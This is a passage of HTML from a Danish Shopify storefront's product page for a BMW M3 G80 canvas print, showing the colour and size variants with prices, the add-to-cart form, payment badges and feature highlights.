60x90","options":["hvid","60x90"],"price":27400,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"BMW M3 G80 2020 Blanc \/ 60x90 Drivarts","id":47794538709336,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--25789067362648__main"
  style="--margin-top: 1.8rem;--margin-bottom: 1.8rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--25789067362648__main">Produktvarianter</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25789067362648__main"
        class="select__select"
        form="product-form-template--25789067362648__main"
      ><option
            
              selected="selected"
            
            
            value="47478602432856"
          >Sort / 21x29,7 - 129,00 kr</option><option
            
            
            value="47468115165528"
          >Sort / 30x45 - 183,00 kr</option><option
            
            
            value="47463583318360"
          >Sort / 40x60 - 198,00 kr</option><option
            
            
            value="47463583351128"
          >Sort / 50x70 - 251,00 kr</option><option
            
            
            value="47463583383896"
          >Sort / 60x90 - 274,00 kr</option><option
            
            
            value="47478602465624"
          >Grå / 21x29,7 - 129,00 kr</option><option
            
            
            value="47468115198296"
          >Grå / 30x45 - 183,00 kr</option><option
            
            
            value="47463583416664"
          >Grå / 40x60 - 198,00 kr</option><option
            
            
            value="47463583449432"
          >Grå / 50x70 - 251,00 kr</option><option
            
            
            value="47463583482200"
          >Grå / 60x90 - 274,00 kr</option><option
            
            
            value="47478602498392"
          >hvid / 21x29,7 - 129,00 kr</option><option
            
            
            value="47468115231064"
          >hvid / 30x45 - 183,00 kr</option><option
            
            
            value="47463583514968"
          >hvid / 40x60 - 198,00 kr</option><option
            
            
            value="47463583547736"
          >hvid / 50x70 - 251,00 kr</option><option
            
            
            value="47463583580504"
          >hvid / 60x90 - 274,00 kr</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div
                        id="Quantity-Form-template--25789067362648__main"
                        class="product-form__input product-form__quantity"
                        style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" 
                    >
                        
                        

                        <label class="quantity__label form__label" for="Quantity-template--25789067362648__main">
                        Antal
                        <span class="quantity__rules-cart no-js-hidden hidden">
                            <span class="loading-overlay hidden">
                            <span class="loading-overlay__spinner">
                                <svg
                                aria-hidden="true"
                                focusable="false"
                                class="spinner"
                                viewBox="0 0 66 66"
                                xmlns="http://www.w3.org/2000/svg"
                                >
                                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                                </svg>
                            </span>
                            </span>
                            <span>(<span class="quantity-cart">0</span> i indkøbskurven)</span>
                        </span>
                        </label>
                        <quantity-input class="quantity">
                        <button class="quantity__button no-js-hidden" name="minus" type="button">
                            <span class="visually-hidden">Reducer antallet for 2020 BMW M3 G80 </span>
                            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                        </button>
                        <input
                            class="quantity__input"
                            type="number"
                            name="quantity"
                            id="Quantity-template--25789067362648__main"
                            data-cart-quantity="0"
                            data-min="1"
                            min="1"
                            
                            step="1"
                            value="1"
                            form="product-form-template--25789067362648__main"
                        />
                        <button class="quantity__button no-js-hidden" name="plus" type="button">
                            <span class="visually-hidden">Øg antallet for 2020 BMW M3 G80 </span>
                            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                        </button>
                        </quantity-input>
                        <div class="quantity__rules caption no-js-hidden"></div>
                    </div><script
src=" https://www.paypal.com/sdk/js?client-id=AcAa6ogoHcHug-nxfB6lkBkRQm3PD9T5DuIZZpr5bTb6L5L52Fj9RX4Dd3-XZ0PtwCddbiCtc-eYCCON¤cy=AUD&components=messages ">
</script>

<div
data-pp-message
data-pp-style-layout="flex"
data-pp-style-ratio="20x1"
data-pp-style-color="black"
data-pp-amount="ENTER_VALUE_HERE">
</div>


<div style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;" ><product-form class="product-form" data-section="template--25789067362648__main" data-options="Farver,Størrelser (Cm)">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/da-dk/cart/add" id="product-form-template--25789067362648__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25789067362648__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="47478602432856"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--25789067362648__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x"
            
          >
            <span>Læg i indkøbskurv
</span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="8861358260568" /><input type="hidden" name="section-id" value="template--25789067362648__main" /></form></product-form><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-pickup-availability.s.min.css?v=28518950437592619331757340659" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/da-dk"
      data-variant-id="47478602432856"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Tilgængelighed for afhentning kunne ikke indlæses</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Opdater
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.drivarts.com/cdn/shop/t/19/assets/pickup-availability.s.min.js?v=130955450133035296741757340766" defer="defer"></script></div>
<div class='payment-badges-block' style="--margin-top: 0.6rem;--margin-bottom: 0.0rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li></ul>
              </div>
            <div class="tablet-container">
  <!-- Badge 1 : Expédition rapide -->
  <div class="tablet">
    <!-- Icône SVG camion -->
    <svg xmlns="http://www.w3.org/2000/svg" width="15" fill="#2e2f3c" viewBox="0 0 24 24">
      <path d="M6,5h9v2l3.7,0.8c0.9,0.2,1.7,0.8,2.1,1.7l1.8,4c0.2,0.4,0.3,0.8,0.3,1.3v1.7V18h-3" style="stroke:#1E1E1E; stroke-width:2; fill:none"/>
      <line x1="5" y1="13" x2="2" y2="13" style="stroke:#1E1E1E; stroke-width:2;"/>
      <line x1="15" y1="18" x2="9" y2="18" style="stroke:#1E1E1E; stroke-width:2;"/>
      <circle cx="6.5" cy="18.5" r="2.5" style="stroke:#1E1E1E; stroke-width:2; fill:none"/>
      <circle cx="17.5" cy="18.5" r="2.5" style="stroke:#1E1E1E; stroke-width:2; fill:none"/>
      <line x1="1" y1="9" x2="7" y2="9" style="stroke:#1E1E1E; stroke-width:2;"/>
    </svg>
    <span>Hurtig forsendelse</span>
  </div>

  <!-- Badge 2 : Support 24/7 -->
  <div class="tablet">
    <svg xmlns="http://www.w3.org/2000/svg" width="15" fill="#2e2f3c" viewBox="0 0 361.014 361.014">
      <path d="M331.035,126.94H318.01c-3.563,0-3.682-2.333-3.805-3.494C307.375,59.094,252.77,8.791,186.637,8.791h-12.26
        c-65.644,0-119.929,49.56-127.409,113.229c-0.191,1.631-0.291,4.92-3.291,4.92H29.978C20.987,126.94,0,136.401,0,184.18v25.075
        c0,35.436,20.987,43.609,29.978,43.609h43.584c8.991,0,16.347-7.356,16.347-16.347v-93.23c0-8.991-7.356-16.347-16.347-16.347
        c0,0-2.052-0.18-1.529-3.835c7.192-50.319,50.129-89.313,102.344-89.313h12.26c51.86,0,94.912,38.418,102.2,88.288
        c0.235,1.608,1.111,4.86-1.385,4.86c-8.991,0-16.347,7.356-16.347,16.347v93.23c0,8.991,7.356,16.347,16.347,16.347h8.184
        c2.25,0,1.868,1.798,1.667,2.704c-6.667,30.104-21.637,64.256-55.238,64.256h-24.889c-2.54,0-3.167-1.861-3.65-2.743
        c-4.032-7.367-11.851-12.364-20.841-12.364h-22.933c-13.118,0-23.753,10.634-23.753,23.753c0,13.119,10.635,23.752,23.753,23.752
        h22.933c9.112,0,17.023-5.132,21.005-12.662c0.348-0.658,0.633-2.026,3.321-2.026h25.054c22.823,0,53.365-11.341,69.259-65.373
        c1.694-5.758,3.068-11.496,4.187-17.026c0.154-0.761,0.25-2.27,2.625-2.27h12.9c8.991,0,29.978-8.174,29.978-43.609v-25.075
        C361.013,137.082,340.026,126.94,331.035,126.94z"/>
    </svg>
    <span>24/7 support</span>
  </div>

  <!-- Badge 3 : Paiement sécurisé -->
  <div class="tablet">
    <svg xmlns="http://www.w3.org/2000/svg" width="15" fill="#2e2f3c" viewBox="0 0 90 90">
      <path d="M 45 37.605 c -0.254 0 -0.509 -0.048 -0.749 -0.146 l -16.076 -6.494 c -1.024 -0.414 -1.519 -1.58 -1.105 -2.604 c 0.414 -1.024 1.58 -1.519 2.604 -1.105 L 45 33.448 l 36.253 -14.646 L 45 4.157 L 8.747 18.803 l 11.485 4.64 c 1.024 0.414 1.519 1.58 1.105 2.604 c -0.414 1.025 -1.58 1.52 -2.604 1.105 L 2.659 20.657 c -0.756 -0.306 -1.251 -1.039 -1.251 -1.854 s 0.495 -1.549 1.251 -1.854 L 44.251 0.146 c 0.48 -0.194 1.018 -0.194 1.498 0 l 41.593 16.803 c 0.756 0.306 1.251 1.039 1.251 1.854 s -0.495 1.549 -1.251 1.854 L 45.749 37.46 C 45.509 37.557 45.254 37.605 45 37.605 z"/>
    </svg>
    <span>Sikker betaling</span>
  </div>
</div>

<style>
  .tablet-container {
    width: 100%;
    display: flex;
    gap: 7px;
    justify-content: center;
  }

  .tablet {
    width: max-content;
    background-color: #eeeeee;
    border-radius: 5px;
    max-width: 200px;
    padding: 1px 5px;
    font-size: 9.5px;
    line-height: 20px;
    display: flex;
    font-weight: 700;
    gap: 5px;
    align-items: center;
    color: #2e2f3c;
  }
</style>
<div id='ss-product-tabs'></div>
<div class="bee-liquid_custom_liquid_hAHVxY bee-pr__custom-liquid">
  <div class="custom-feature-wrapper">
    <!-- Feature 1 -->
    <div class="custom-feature-block">
      <img src="https://cdn.shopify.com/s/files/1/0907/6028/2438/files/qualite-premium-icon.png?v=1752416185" alt="Premium Quality">
      <div class="custom-feature-texts">
        <p class="feature-title">PREMIUM KVALITET</p>
        <p class="feature-desc">HD-tryk på tykt lærred.</p>
      </div>
    </div>

    <!-- Feature 2 -->
    <div class="custom-feature-block">
      <img src="https://cdn.shopify.com/s/files/1/0907/6028/2438/files/pilote-icon.png?v=1752416185" alt="For enthusiasts">
      <div class="custom-feature-texts">
        <p class="feature-title">FOR ENTHUSIASTER</p>
        <p class="feature-desc">Ikoniske modeller for bilentusiaster.</p>
      </div>
    </div>

    <!-- Feature 3 -->
    <div class="custom-feature-block">
      <img src="https://cdn.shopify.com/s/files/1/0907/6028/2438/files/durable-icon.png?v=1752416184" alt="Love it or return it">
      <div class="custom-feature-texts">
        <p class="feature-title">30 DAGES RETURRET</p>
        <p class="feature-desc">Uden stress, uden besvær.</p>
      </div>
    </div>

    <!-- Feature 4 -->
    <div class="custom-feature-block">
      <img src="https://cdn.shopify.com/s/files/1/0907/6028/2438/files/Design_sans_titre.png?v=1759857589" alt="Fast and safe shipping">
      <div class="custom-feature-texts">
        <p class="feature-title">HURTIG OG SIKKER LEVERING</p>
        <p class="feature-desc">Forsendelse inden for 2 til 3 dage.</p>
      </div>
    </div>
  </div>

  <style>
    .custom-feature-wrapper {
      display: flex;
      flex-wrap: wrap;
      justify-content: space-between;
      gap: 20px;
      padding: 0px 0.1px;
    }

    .custom-feature-block {
      width: calc(50% - 10px);
      display: flex;
      align-items: flex-start;
      gap: 12px;
      box-sizing: border-box;
    }

    .custom-feature-block img {
      width: 42px;
      height: 42px;
      object-fit: contain;
      flex-shrink: 0;
    }

    .custom-feature-texts {
      display: flex;
      flex-direction: column;
    }

    .feature-title {
      font-weight: bold;
      font-size: 9px;
      margin: 0 -5px 0px;
      color: #111;
    }

    .feature-desc {
      font-size: 10px;
      color: #444;
      margin: 0 -5px 0;
      line-height: 1.3;
    }
  </style>
</div>
<div id='ss-product-videos'></div>
<a href="/da-dk/products/m3-g80-2020" class="link product__view-details animate-arrow">
          Se komplette oplysninger
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--25789067362648__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Mediegalleri"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25789067362648__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Luk"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Mediegalleri"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
